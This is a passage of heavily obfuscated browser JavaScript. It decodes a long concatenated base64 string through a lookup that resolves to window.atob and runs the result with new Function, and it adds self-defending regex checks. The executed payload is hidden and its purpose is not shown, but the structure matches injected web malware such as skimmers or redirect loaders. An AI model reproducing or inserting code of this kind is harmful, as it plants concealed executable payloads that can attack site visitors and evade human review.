D2vey3Hnu3DUu0Ds','vMXkExDUvNPJEgeXzfbtBvjqvfrrBKXdzhLLrLPQu3PO','DeHlrei0txPSAKXdze1rr1f3sNLRCLj5z3DLrfeWwwL3'];var _0x9399715z=_0x9399715d;(function(a,b){var u=_0x9399715d;while(!![]){try{var c=parseInt(u(0x1e1))*-parseInt(u(0x2b9))+-parseInt(u(0x2bb))+-parseInt(u(0x188))*-parseInt(u(0x161))+parseInt(u(0x1bf))*parseInt(u(0x243))+-parseInt(u(0x1e2))*-parseInt(u(0x1ed))+-parseInt(u(0x1a8))+parseInt(u(0x21e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9399715c,0x8a62c));var _0x9399715e=window;function _0x9399715f(c,d){var v=_0x9399715d,e={};e[v(0x135)]=function(i,j){return i<j;},e['eBwJM']=function(i,j){return i===j;},e['dxyPs']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x9399715d;if(k){var m=k[w(0x185)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['dxyPs'](h['length'],d)&&function(j,k){var x=v,l='4|0|2|3|1'[x(0x17c)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!==q['Tewyl']?window:q['coEXx'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var y=_0x9399715d,t=new r['RegExp'](q['amiPm']);return!t[y(0x2ac)](n);};return s();});continue;case'1':return!![];case'2':n();continue;case'3':for(var o=0x2;f['QJUXs'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'4':var p={};p['amiPm']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',p['Tewyl']='undefined',p['coEXx']=function(r,s){return f['eBwJM'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x9399715d(a,b){a=a-0xbc;var c=_0x9399715c[a];if(_0x9399715d['duIvdD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9399715d['ohqZbD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9399715d['KYXDpD']={},_0x9399715d['duIvdD']=!![];}var e=_0x9399715c[0x0],f=a+e,g=_0x9399715d['KYXDpD'][f];if(g===undefined){var h=function(i){this['KGVInZ']=i,this['uolMPj']=[0x1,0x0,0x0],this['zWGsEq']=function(){return'newState';},this['nsQeTS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XsHFxD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HGvHEx']=function(){var i=new RegExp(this['nsQeTS']+this['XsHFxD']),j=i['test'](this['zWGsEq']['toString']())?--this['uolMPj'][0x1]:--this['uolMPj'][0x0];return this['wdNFNP'](j);},h['prototype']['wdNFNP']=function(i){if(!Boolean(~i))return i;return this['djBgnT'](this['KGVInZ']);},h['prototype']['djBgnT']=function(j){for(var k=0x0,l=this['uolMPj']['length'];k<l;k++){this['uolMPj']['push'](Math['round'](Math['random']())),l=this['uolMPj']['length'];}return j(this['uolMPj'][0x0]);},new h(_0x9399715d)['HGvHEx'](),c=_0x9399715d['ohqZbD'](c),_0x9399715d['KYXDpD'][f]=c;}else c=g;return c;}new Function(_0x9399715f(_0x9399715e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9399715z(0x2ec)+'mNOYW0nLCdlTmhkR21vVVc3UycsJ1c2Ry'+_0x9399715z(0x11b)+'nV1IvZFNxaVcnLCdXUFpkTG1vZldPbGRW'+'MUxLazhvd1dPYjdwcScsJ1c0cGNSck5jS'+'21vcScsJ1dQTmRMM2hjTk4wJywnV1JwZF'+'NmaGNLZ3UnLCdXT0hEVzVDT1dRNCcsJ3V'+'Da2pGU2tlQVcnLCdXNW1QVzRQWVdPZScs'+'J3g4a0hGQ2tlcnEnLCdlSXBkTWZUaScsJ'+'1c3RGJDU2tBYnEnLCdoOGtnV080NkFHJy'+'wnRlNrV3NTay91YScsJ2VxM2NNSHBjUHE'+'nLCdXNlJjSUNrSFc3L2NHYScsJ3VtbzF1'+'U29zY0cnLCd0Mzk4Y0NvWScsJ1dSdjhXU'+'i9jUXRhJywnV09tYWVTa0JXNnEnLCdwdn'+'BkTDhvalc3SycsJ21ycGRRMUxkJywnVzc'+'vY05xU1pFYScsJ1dPN2RNeDh3V084Jywn'+_0x9399715z(0x126)+'CdXN2xkSW1rUkZoaScsJ2VKNVp5dEcnLC'+'dlcmllRFNvTCcsJ2xTb3lXNHRkSm1vSic'+'sJ1dSWEJCQ2ttaHEnLCdXUnpSV1IzY0dk'+'dScsJ0RTa3d0Q2t4QXEnLCd5Yk9IdXhlJ'+'ywnblNvUHBta2lXUGUnLCdXNjhIVzZCY0'+'hTa0UnLCd4V1NNaVNvTicsJ2JhaGRWdnp'+_0x9399715z(0xd9)+'dm1vRGVxJywnVzY5dEJmeVcnLCdnY0h2V'+'09SZFRXJywnY2J4Y1ZKcGNURycsJ21Da2'+'NXNkxSV1AwJywnVzRYc3E4b2JXNkcnLCd'+'XT0dtaXVQTycsJ1c3L2NNSXBjR0Nvdycs'+_0x9399715z(0x1f3)+_0x9399715z(0x119)+_0x9399715z(0x129)+('LCdkbWtNVzZwZEh0QycsJ0J4UmNTbWsvV'+_0x9399715z(0xc5)+'9DazcnLCdlQ2tzVzRQd1dQcScsJ3lta3d'+_0x9399715z(0x201)+'NXpXNEN6JywnVzdtR1c0TGJXUG0nLCdXT'+_0x9399715z(0x17f)+'ZxZ1c1ZGNJOGtLYktUdScsJ1c0cGNWOG9'+'vZW1raCcsJ2ZXQmRNU2tIV1FTJywnV1FQ'+'ZnJTa0ZjRycsJ1c2YUZXN3RjUVNrQScsJ'+'1c1UzZXNmhjU21rbicsJ1c0SFlxS0N5Jy'+'wnV08vY1VDbytXUFJkTUcnLCdlQ2tWV1E'+_0x9399715z(0x131)+'bldQSmRJVycsJ2lYWDhXUDdkTHEnLCdob'+'WswVzVhVldROCcsJ1c1ekF6MjBEJywndm'+_0x9399715z(0x25b)+'naHJ5MkZTb20nLCdBMi9jUjhrTVdPMCcs'+'J1dQQ21wbWtGVzZ5JywnaWQvZE9ta0lXT'+'0MnLCdFZlhGYThvNicsJ2VJNUZBcksnLC'+'dFM1ZjSlNrTVdRcScsJ1dPVHFXNWVSV1J'+'HJywnVzV1Zlc3REtXUnEnLCdXUnI2VzZt'+'cFdSTycsJ1c1SGV1TWVLJywnVzRSY1Q4a'+_0x9399715z(0x2db)+'NUbWsvV1J1Jywnbm1rR3dTb29iYScsJ29'+_0x9399715z(0x2d9)+'dThvbVdQbGNWU2s2JywnV1A0S29lNXYnL'+'CdXNWhjSWRXanVHJywna1NvNlc2M2RHQ2'+'81JywnV09ITVc0ZThXUUcnLCdXUTNjVTh'+'rYXRXNCcsJ0NybTZEeDAnLCdXNFczVzVC'+'Y1FDa2onLCdmYnhkVkt6MScsJ2NTayt6b'+'W8yanEnLCd6TkJjSlNrK1dSRycsJ1dPWm'+'NPQ29zV1BS')+(_0x9399715z(0x127)+'VdQUycsJ1dSZTNXNUs4VzdxJywncFdIeV'+'c0aGNWcScsJ1dSem1XT3BjT3J1JywnZE0'+_0x9399715z(0x1eb)+'LCdXUjhFZ2h2aycsJ1c1T3pXNmRjVFNrN'+'icsJ1dPQmNUQ29kV1BWZFJxJywnV1BlbW'+'1Ta3RXNTQnLCdXTzNkU3Npd1dRbScsJ3J'+_0x9399715z(0x278)+'NTNkSUNvOCcsJ1dQRDlXN21UV095JywnV'+'zRsY09KL2NIOG8xJywnVzdyZ0Zta3RhYS'+'csJ3BjUEFXT0ZkVVcnLCdnQ2s0Vzd0ZEl'+'HeScsJ1c1VGNXUUpkSjJHJywnY2R2QVdS'+'cGRORycsJ1dReXlXUmhjS0NvZicsJ1c3e'+'k9XT0ZkTmc0JywnV1E4cVdSUmNIU29lJy'+'wnV084OFdPcGNNOGtJJywnbFNrNlc3UmR'+'RV0cnLCdXUFZkTU1DcFdRaScsJ2c4a01X'+'NW1ZV1JxJywnV1FxSVc2cThXNGknLCdXN'+'zFFdHNXaW10N2RVQ2tpdGg1K1c1ZScsJ1'+'c3QmNSVzNjTVNvRCcsJ0JTa253OGt6eHE'+'nLCd0U29NdThvVGNHJywnVzZWZFVta2xz'+'S0cnLCdEbWtncVNrSXlXJywnRW1veEZLQ'+'mRWYScsJ1dST0pXN0NPVzVlJywnbmNKZE'+'xLRDYnLCdmWGRjSFloY01HJywnVzQ3Y1N'+_0x9399715z(0xd1)+'b0dXNkZkSDhveicsJ3pNSG5XN0N6JywnV'+'zR6OUJTa3ZwRycsJ21XbGRIbWtsV1FhJy'+'wnV1I1Q3lDa3hucScsJ1dRVHRXT2RjUGF'+'XJywnaEdIK1c0L2RJRycsJ3BTb2dXNkZk'+'SUNvMycsJ1dSdWthU2tSVzZTJywnVzVPU'+'Vc2QmNTQ2t3JywncHNya1c3dGNWYScsJ1'+'c0cGNPSjNj')+('VjhvaycsJ2xIZGRTOGsxV1FtJywnYkdHT'+'kRtbzgnLCd4U283RWdCZE9HJywnQnhSY1'+'Jta3dXT0MnLCd3ZjFHbThvMicsJ2xDb0h'+_0x9399715z(0x1b5)+_0x9399715z(0x280)+'CdxQ29FdHZCZE9XJywnVzVSY090ZWhxRy'+'csJ2U4a1BXUnk4QUcnLCdXT2xjUDIwZFd'+'PVycsJ3M4b0RXT3BjU1NrNCcsJ1c3L2NK'+_0x9399715z(0x130)+'0NvV1c3VmRPbW9VJywnVzd5clc0akRXUm'+'0nLCd0MjNjS1NrOFdQTycsJ1dRR1lXUEp'+'jT0NvOCcsJ29IUEFCSnEnLCdXNVJjVG1r'+'eVc1eGNWVycsJ1dPeW5neHpYJywncVdhd'+'WM4b00nLCdxZUpjUlNrTldScScsJ25Iaj'+'B2clMnLCdrcldRQThvbicsJ1dReStpaGJ'+'RJywnc0NvL1dQRmNRbWtVJywneENrL1dP'+'Ymp3RycsJ1dPTmRPYW1VV1BhJywndkg0M'+_0x9399715z(0x2cd)+'xsV1JGY1NJRycsJ0UzeGNLU2tCV1BxJyw'+'nQ1NvT1dQeGNIU2ttJywnV1A0L1dQQmNI'+_0x9399715z(0x298)+_0x9399715z(0x10e)+'hnOXZXNHlQJywnam1rTHU4b3NsVycsJ3d'+_0x9399715z(0x259)+'dXdXUEJjT21vOCcsJ0Nta2xFU2tjcXEnL'+_0x9399715z(0x267)+'wnZmRKZEw4a01XUHUnLCdhYVh3V1B4ZFF'+'hJywnV1BCY1JTb3ZXUFpkUWEnLCdXN05j'+'S2NKY05tb1cnLCdXN0ZjVG1rQ1c3dGNWR'+'ycsJ1dPQ3dXUGxjR0NvMycsJ2U4b1hhU2'+'t1V1BDJywn')+('Z2FQRCcsJ2E4azdXUThhQnEnLCdsOGtVV'+'zV1NFdQYScsJ1c0SEtFTEd6JywnV084eF'+_0x9399715z(0x20e)+'1aTFXNGRjS0NrMycsJ244a2pXN3FXV1I4'+'JywnbnhSZFVTb2JXN1MnLCdXNGxjTThva'+'1c0eGRURycsJ1dPMS9XN2EzV1BTJywnVz'+'VaY1RDb3JXNDdkVWEnLCdiQ2tFVzd2T1d'+_0x9399715z(0xf3)+_0x9399715z(0x10d)+_0x9399715z(0x218)+_0x9399715z(0x150)+'sYXhkSm1raldSeScsJ3hta1pXT1hOdHEn'+'LCdDU295V09OY05tazYnLCdsWEpkVFNrc'+_0x9399715z(0x128)+'dQaScsJ21Db3RqU2swV1JhJywnZkNrN1c'+'2MERXUmknLCdXUEJkTzIwWFdQVycsJ1c0'+_0x9399715z(0x153)+'CdEZENSdjNhJywnaGQwSURTb0QnLCdGZ3'+'o1VzRPaicsJ1c0SmNLSFZjTW1vMCcsJ1d'+'PdGNTbWtXQ1plJywnV08zY0xtb1pXUjdk'+'S1cnLCdEOGtKQVNrQXRhJywnY2RwZEwxZ'+'i8nLCdXUUpkTnd1U1dRdScsJ3RoRmNSU2'+'tzV1B5JywnV1FQelc0T2hXT0MnLCdtWjd'+_0x9399715z(0xee)+'V1BsY1U4a0tzWG0nLCdXT1pjR21vQldPa'+'GRHYScsJ1c0bGNTbWt2VzR4Y0pHJywneW'+'1relc3TzZwRycsJ1c2dU1XNkgvV09DJyw'+_0x9399715z(0x264)+'QScsJ3ZTa1lXUEhUenEnLCdXNjNkSThrW'+'EJOYScsJ1c0RFp4MHVKJywnbm1rd1c3MW'+'pXUHEnLCds')+(_0x9399715z(0x209)+'FpkUkNrRHF2dScsJ1dPYTlqM25TJywnVz'+'dySEVTa1NwcScsJ2JDa2NGU29VcFcnLCd'+_0x9399715z(0x2a2)+_0x9399715z(0x111)+'ywnbzhvOWdDa0JXTzQnLCdvczlmeXRlJy'+'wnVzVha1c1eklXTzQnLCdXNW1zVzRCY1V'+'Day8nLCdXTzRuZ0NrR1c1YScsJ25xbGNV'+'cjNjVHEnLCdXUVJjSlNrSHRKYScsJ1c3a'+'WhXNEZjS1NraScsJ2pTazlXNjlxV1JPJy'+_0x9399715z(0x260)+'0dGNOcScsJ1c2TGN6OGs4ZmEnLCd2bWtP'+'eUNrQnVHJywnV1I3ZFJNN2NTMHUnLCdXN'+'TNjVkhWY044b3YnLCdXUFpkVHUwcVdRVy'+'csJ3hta25XUTlDRnEnLCdXNWhjSUdpWnp'+'HJywnVzRsY0xTa0dXNzNjTkcnLCdXT1BP'+'V1IzY0hKaScsJ1c0T3JXNmJMV1FxJywnV'+'1FpZG9makQnLCdXN3k4VzU1VFdSMCcsJ2'+'FDa3dBOG9zZHEnLCdXNTR5VzVQWVdRUyc'+'sJ3BaVmRUbWtoV1BDJywnYUh2Rlc2L2NL'+'cScsJ204a2ZXT3E4eFcnLCdXN0xvV1JkZ'+'FJ3QycsJ1c2aGNLU29mVzQzZEhxJywnVz'+'REMkJDa3ViRycsJ3hMVFNoU29uJywnVzZ'+'oY1NDazdXNlJjSEcnLCdXNjdjT3RXWXpX'+_0x9399715z(0x2cb)+'1ZTb2InLCdxU2tDV096Q3lHJywnVzdOY0'+_0x9399715z(0x1f1)+'PZGRSTHhjSXZXJywnVzYwYlc2SmNHbWtu'+'Jywnd21vWXRoUmRMVycsJ1c3RmNIQ2t5V'+'zRSY1VhJywnV1FOY1RtazlEYTAnLCdmSm'+'1TdDhvcCcs')+('J1dSUytXT2RjR21reicsJ2xhSmRNOGtNV'+'1I4JywnVzd0Y1U4b09XNzdkUnEnLCdXNn'+'FMVzZ4Y1NTa1UnLCdXT2hkVld1WldPMCc'+'sJ29XZGRUMWJ0JywnRW1vM1dRcGNKbWs3'+_0x9399715z(0x20f)+'UhtUVdSSycsJ1dSYTJXUVJjUFNrTCcsJ0'+'FTb0ZDU29QZXEnLCdGOG9reU10ZFZhJyw'+'nV1J1bGlNWGwnLCdjbWtNV09TSHZHJywn'+'V09wZEgycGNQeDAnLCdXUVpkTUdPcFdQT'+'ycsJ3BhbkhXUDdkR0cnLCdkOGtvVzRLZV'+'dPcScsJ1dPaWFXUmhjVm1rKycsJ1dRN2R'+_0x9399715z(0x107)+'VzYzY0pTb2lXNTdkTHEnLCdXT05jUlNve'+_0x9399715z(0x149)+'hjS1hSY1ZxJywnV081Q3htaytjcScsJ1d'+'PaklXUk5jTkd5JywnalNvUmFTa1BXUGkn'+'LCdXUWRkU2VtdVdSaScsJ1c3QmNVSWFqc'+'lcnLCdxZnIvaENvcycsJ1dPYkRzU2t0Zk'+'cnLCdXNmxjSm1vblc2WmRIRycsJ1dRNW1'+'6OGtPblcnLCd1MkxSVzRTTycsJ1c0bGNM'+_0x9399715z(0x155)+_0x9399715z(0x11d)+'csJ1c0TmRTQ2tCczAwJywnV1FxM2ptazR'+_0x9399715z(0xe5)+'RmNPcScsJ3gxOUNXNE91JywnV1AwUm5Mc'+'nknLCdXUEQ5em1rWGRHJywnV09XRlc1ZW'+_0x9399715z(0x187)+'jT21rRScsJ3U4b3pFQ281a3EnLCduSHpL'+_0x9399715z(0x16f)+'y9jTkNveVc3VmROcScsJ1dSdGRWMFdpV0'+_0x9399715z(0x29b))+('b2Y4a0tXUDQnLCdXN3pZeUNrZXBhJywnV'+'zRCY1FXR3RFVycsJ1c0TmRIU2tkRjFHJy'+'wnV1JsY1ZTb2FXUDdkU1cnLCd5Q284Qnd'+'4ZE9XJywnZHExaFdQVmRJcScsJ3Bta0JX'+'N09DV1JDJywnVzZyQXdLYVMnLCdXTzQrb'+'UtMUCcsJ2l0TzB2bW94JywnYjhra1c2aG'+'RQSk8nLCdoQ2szdjhvNWlHJywnbUdQV3F'+'0NCcsJ0U4b2pXT0ZjU1NrTycsJ21tb2Vl'+'Q2tGV1JlJywnVzVlVlc0SDRXTzgnLCd3d'+_0x9399715z(0x1bb)+_0x9399715z(0xe3)+_0x9399715z(0x292)+'Y05Tb1QnLCdqbWtWVzY5SldRYScsJ2ZJY'+'mhCSlcnLCdXNnRjUThrU1c3N2NHcScsJ1'+_0x9399715z(0x28c)+'hJywncXRHaXgzaScsJ1c3U01XNU5jTjhr'+'aicsJ1dPVmRVM09oV1BLJywnclg4YnIzT'+'ycsJ21TazlXNHRkT3FlJywnV1JYUldRZG'+'NQY0cnLCdXT3FiZUwxWScsJ0FDazN4U2s'+'2RlcnLCdXNU9NVzZEZ1dRNCcsJ2JzcGRP'+'Q2tpV1JTJywncWhGY0ltazdXUHknLCdXN'+_0x9399715z(0x21a)+'9yWmNVYWRjUHEnLCdXUDlVV09CY0liMCc'+_0x9399715z(0x18e)+'J1dSelpXUC9jS0hxJywnVzVwY090ZGNNO'+_0x9399715z(0x1f0)+_0x9399715z(0x1d7)+'sJ1dST2lXNmU4VzVpJywnV1FaZFRHSzdX'+'UkMnLCdmSHVockNvRScsJ3dDb2J0OG9Wa'+'lcnLCdXNGlhVzdGY0w4a3AnLCdmWkcyRV'+'NvMicsJ1c1')+('em15MlNEJywnV1BUQVc1MEhXUFcnLCd0Q'+'2tCV1JQb0FXJywnaHI0U3htb0QnLCdXN2'+'oxV1F4ZE4zYScsJ1c3dXBXN1BPV1FLJyw'+'ncDhrUlc3S0RXT2EnLCdXUWlFV1FCY0hD'+_0x9399715z(0x1ca)+'1FsY010eScsJ1c3aUtXNkZjT0NrTScsJ1'+_0x9399715z(0x117)+_0x9399715z(0x16b)+'ZCcsJ2xyMTV5YnknLCdXNGxjSWROY004b'+'0cnLCdXUDBDbExybicsJ1c0bGNMU2tBVz'+'V0Y01HJywnVzd0Y1M4b3FjQ2t6JywnVzV'+'paVc2bkhXT0MnLCdXUS9jTVNrR0N0Uycs'+'J1dSN2RIdmRjVjJpJywnbmExUVc2RmNSY'+'ScsJ1c1NEdXN2hjS21rMCcsJ1dQMGtXNk'+'tQVzRTJywnajhrZnlTb0FrYScsJ1dQT2x'+_0x9399715z(0x1ee)+'aGNJQ29Wbm1rQycsJ1c0anJXT0ZkT3dtJ'+'ywnVzdueVdRL2RJZU8nLCdXNVJjSG1vT2'+'tTa0YnLCdFMy9jUlNrcVdQaScsJ0FIV05'+'qQ29FJywnV1JOY0k4b09XUHhkR3EnLCdv'+_0x9399715z(0x180)+'CdwV0pkSjhrSldPQycsJ1dSNXpzbWtFZF'+_0x9399715z(0x162)+'jUkNrWCcsJ3FkcTBvQ29SJywnQzhvTldS'+'ZGNJOGt0JywnVzZMUHlDazBoVycsJ1dRW'+_0x9399715z(0x1ad)+'c0NXVyQ2tjcHEnLCdXUktDbXc5aicsJ1d'+'RbGRMMWVVV1JxJywnZlhaY1JkL2NWRycs'+'J1dPQzZwTkhyJywnVzYwUlc0aGNRQ2tGJ'+'ywncFd0ZFQ4a1BXT2knLCdXNDRlVzRkY1'+'FTa0gnLCdv')+('OGs1VzYzZE9hNCcsJ1c3aGNRSU5jTjhvU'+_0x9399715z(0x16e)+'BXNGUnLCdXNTRFVzcxU1dRMCcsJ0RxZXp'+'wbW95JywneW1va1dQRmNMU2syJywnVzcz'+'Y1FhaGNNU284JywnV09IYVdPZGNISjQnL'+'CdtWWY4eXNDJywndW1vUldSN2NSbWtCJy'+'wnVzVtOFc0dkdXUHEnLCdCSy9jTW1rQVd'+'STycsJ1dQMU5EbWs5Y0cnLCd0bW9CeGYz'+_0x9399715z(0x178)+'XhkR21vVicsJ21zM2NOSi9jSHEnLCdXUH'+_0x9399715z(0xc1)+'4ZExDa3VCdUsnLCdjQ2tMV1FXWkRHJywn'+'QXRLdUZoaScsJ1c1TmRMQ2sxcmhDJywnZ'+_0x9399715z(0x299)+'dPUmRPTmknLCdXNEdHVzVwY1I4a0EnLCd'+'XUDBRV1J4Y0g4b2wnLCdDU29CV1IzY1ND'+'a1AnLCdBQ2tvckNrQXZxJywnVzY3Y1RkO'+'E5ycScsJ2ZIOURXNzdjSXEnLCdjWW1nek'+'NvMycsJ3BOcGRLOG9LVzRLJywnVzRTQlc'+'0VG1XT1cnLCd3bW9wV1A3Y1I4azEnLCdX'+_0x9399715z(0x2dc)+'zgnLCdXUTg1V1FwY0ptb2UnLCd1bW95V1'+_0x9399715z(0x2da)+_0x9399715z(0x234)+'eGNVQ292V1IvZEpXJywnbnJkY0pJUmNRR'+'ycsJ1c1VmNMQ2thVzdOY1VHJywnVzZOZE'+'pDa2ZETU8nLCd0U29keENvbGdxJywneW1'+'vTldSTmNPbWsvJywnV09QSFdQcGNIcmkn'+'LCdXTzhkV090Y0o4b1EnLCdzbW9NRGdsZ'+'FJHJywnRDA1eWtta3hXT0w2VzV0ZExZaG'+'RTRycsJ2JO')+(_0x9399715z(0x248)+_0x9399715z(0xdd)+'MnLCd2U29Rc21vcGNHJywnVzRGZEpDa2R'+'xZTQnLCdXT0ZkS3V0Y1NnbScsJ1dPWmRQ'+_0x9399715z(0x2ad)+'HZDby9XNTNjS1NvTScsJ284a0dXT0NLd1'+'cnLCdXUlZkUzhraUQ4bzZXNktaVzZCY1A'+'4b0dXUU9tJywnZ1dCZE84a2xXUXknLCdX'+_0x9399715z(0x144)+'ywneHZualc2aWwnLCdxOG9ic3YzZFVHJy'+_0x9399715z(0x28d)+_0x9399715z(0x1d9)+'JywnamRKZFE4a0dXUGEnLCdXUERaVzRTS'+'VdPTycsJ21ta1ZXUVdydnEnLCdXNnJkej'+'hrMGlXJywnVzd0Y09Tb09ibWtBJywnVzY'+_0x9399715z(0x20b)+'WGJXdHFHJywnVzdKY0tTb05XNjNkTWEnL'+_0x9399715z(0xe7)+'NrRScsJ2NDa2Z2OG9BaFcnLCdCU2tKV09'+'MVXZHJywnd21vZkZ4WmRWYScsJ1dSTzRX'+'UHBjVThvSicsJ1dQN2RWTHFtV1BTJywnd'+'2Q0K2ZDb3onLCdEU29Ed3VwZFBHJywnV1'+'JDRFdQbGNTOGtsJywnRThrVHJDazNzYSc'+_0x9399715z(0x12b)+'VzV1MFc2SmNLQ2t6JywnVzRsY0g4b1dkQ'+'2tMJywnVzcxNFdQVmRIS0snLCdBcUNQcX'+_0x9399715z(0x1dc)+_0x9399715z(0x21d)+'Y0tDb0knLCdXNjE5eG1rTW9HJywnVzU4S'+'Fc3dGNSOGtMJywnV1AvZEtoYVNXUEcnLC'+'d4Z0ZjVG1r')+('R1dPRycsJ1dPVzBXUnRjT21vMicsJ3NnY'+'jRhOG9UJywnV1BWY1FDb2hXUk5kSmEnLC'+'dsbW9JYUNrTFdQYScsJ1dSdVZwS1hVJyw'+'nV09QQlc3ZWRXUDAnLCdXNHZnendXWCcs'+'J1dRcVlXUXBjUW1raycsJ1dPUmRPeDg2V'+'1BpJywnVzRxS1c2bGNPbWtqJywnVzV6Tn'+'F3aTYnLCdXUkpjVUNrOXRxdScsJ3RiaUd'+'rOG9lJywnZllQNnlYSycsJ2hDa1N3OG9q'+'b1cnLCdXNjRvVzRMb1dQMCcsJ1c1MGhXN'+'HRjUG1rUCcsJ1c0L2NVOG9BVzZkZE9hJy'+'wnV09KZEozbGROQ2tSV1B6S1c2TGxXUmh'+'kS1cnLCdXNkMwVzRWY0lta24nLCdXT3Bk'+'UHZoY0ozUycsJ29Da1lXN25tV09LJywnb'+'Vg3ZE5LdmUnLCdtU29tZFNrNFdRRycsJ1'+'dQSmRVTVZjVnZPJywnVzZCY09jaUF1cSc'+'sJ2hHeGRWZlQ0JywneThrZFdPdmZCcScs'+_0x9399715z(0x195)+'ywnVzRQeHpDa0hvRycsJ1dSbGRJaEJjUU'+'1TJywnYVloZEptazhXUFMnLCdXT1BZVzR'+'HTVdQRycsJ1dPTzRjOGtqVzZDJywnZ0Nv'+'eGFTa3ZXUHknLCdpSGEydzhvbCcsJ1c3Q'+'mNNZFN5RFcnLCdXN0NOVzRwY09DazQnLC'+'dXUWlpaGUxWCcsJ0F1VHdXNUMyJywna3N'+'MbldRSmRIYScsJ1c2TzlXN1RnV09XJywn'+'RDhrNVdRalFxRycsJ3ByM2RTQ2toV1FlJ'+'ywnYlNrWVc1clRXUk8nLCdCbWtQQm1rT3'+'RxJywndUNvQkExUmRMRycsJ1dQV2dvTFB'+'oJywnYmMzY0diaGNNcScsJ1c1bWJXNHhj'+'S21rcCcsJ1c0OFFXNnBjR1NrZScsJ2RDa'+'0NXNlBMV1BDJywnVzZHeWdtb09sMWhkVE'+'xkZFY4a2En')+(_0x9399715z(0x1e0)+'UcnLCdXUm1yV090Y1I4b1EnLCd5dXJqcF'+'NvRCcsJ1dRcXdpQ2tvVzVDJywnVzQ5MFd'+'QUmRNS2UnLCdXNUJjVlpKY1VDb0InLCdX'+'Nm51V1E3ZEpORycsJ1dQcGRSZTdjT2VXJ'+'ywnVzZaY1Vta3JXNlZjVWEnLCdXNlpjUm'+'1rNFc2SmNWVycsJ1dQTmNQbW9ZV1FoZEl'+'xJywncGJUWkVXQycsJ1c3dStXNVRCV1Bt'+'JywnbGU0QldRQmRKRycsJ0Rta1dGU2tWe'+_0x9399715z(0x232)+'95Jywnb21vR1c3VmRObW9kJywnczIvY0l'+'Ta2VXUHUnLCd1Z1pjUm1rSVdSYScsJ1c2'+'TmNOOG90VzYvZEpHJywnV09KZEtKQ3JXU'+'nUnLCdXUmlBbzhrbFc0ZScsJ2hjclFEdF'+'MnLCdXUjF2V1JwY05iaScsJ3loM2RWQ28'+'xVzZ5N3dHJywnamFSZE1mTGcnLCdXUE9M'+'VzY4Ulc0cScsJ2tYYXh6bW8zJywnV1I1T'+'nJDa0ljRycsJ25Da0FXNzl0V1JXJywnc0'+'NrOHpta2x5cScsJ2FzQmRSbWtFV09PJyw'+'nVzRaY0tHSmNQQ283JywnV1B0ZElOeW1X'+'TzgnLCdkOGtvVzV2aldSRycsJ1c2UmNKW'+'kpjT1NvYicsJ1c1ODlXNy9jTkNrTCcsJ0'+'Vtb3NEdTNkVmEnLCdXUTl0VzdDUFdSQyc'+'sJ1c2bGNROGthVzZKY0phJywnV1J6VHJT'+'a0lncScsJ29Db1RhOGthV1JhJywnV1JYb'+'FdSL2NJc3EnLCdXT0NwV08zY1VTb3YnLC'+'dvbWtvRENvV2lhJywnVzVUenczMEUnLCd'+'4Q29DQmd0ZFZXJywnVzROY1Ntb2lXNy9k'+'TXEnLCdXUk5kVWVCY1BlTycsJ3dTb0t2b'+'W9scHEnLCdXUkRzV09aY1NIdScsJ2JhYk'+'5XNXhjUGEn')+('LCdXT25ieUNrdnBXJywnVzU4b1c2L2NIU'+'2tkJywnVzRMTHVta2NmVycsJ3JTb29XUV'+_0x9399715z(0x277)+'SV1JwY0dDbytXUlg0bHEnLCdXNTBhVzdK'+'Y0lTa00nLCdXNXpzdjNPaCcsJ3NyZWdiO'+'G9nJywnQWdiTmM4b0YnLCdXUEx0V1JsY1'+'Z0ZScsJ2hTa3RXUlNNeEcnLCdXN0xzdUN'+'rWG9hJywnQnU1Rm9Db0UnLCdXNE5kU1Nr'+'T0R1TycsJ1c2M2NOOG9hZzhrNCcsJ2NIb'+'GRUM3ZrJywnZThvVmxTazJXUGUnLCdDOG'+'9KdDhvdGVXJywnVzdiY3E4a2ZiRycsJ0J'+'Db1BXUEpjU1NrcCcsJ1dScGRTY2FkV1B1'+'Jywnc3N1R29Db3onLCdXT0ZkSzFLM1dRV'+'ycsJ2NkbWVGU29nJywnVzdESXJta3JjcS'+'csJ1c3eGNLQ29aVzZGZE1HJywnV1FLL1d'+'PVmNTQ282JywnVzZoZEpta2ZDZUcnLCdi'+'Y2hjS3FWY0dhJywnV09aY0xta01BSDQnL'+'CdXUFpkR3JlN1dSUycsJ1c1RFBXUC9kSH'+_0x9399715z(0x154)+'Tb3InLCdCU296Q2ZWZE9HJywnQW1rcEE4'+'a0p6cScsJ2I4a1NBU29PY0cnLCdXT1dYc'+_0x9399715z(0x2e7)+_0x9399715z(0xf8)+'SMDAnLCdwd3BkUDhvcVc2ZScsJ3Q4b1FX'+'UXRjTlNrcicsJ1c0TmNIU292VzdsZExHJ'+'ywnbllQWFc2VmNIRycsJ1dQaGRKcU94V1'+'B5JywnV08zZEwyZXRXUG0nLCdXN3ZqQ21'+'vNGlhJywncktOY1NDa2FXUXknLCdXUHZO'+'em1rWmtXJywnV09kZFJ3WmNLS3knLCdXU'+'ldaV1F0Y044b3QnLCdzU29zRHVkZE5xJy'+'wnc3NtM2FT')+('b04nLCd6TlRMajhvQScsJ1c2VmNIV0d6R'+_0x9399715z(0x173)+'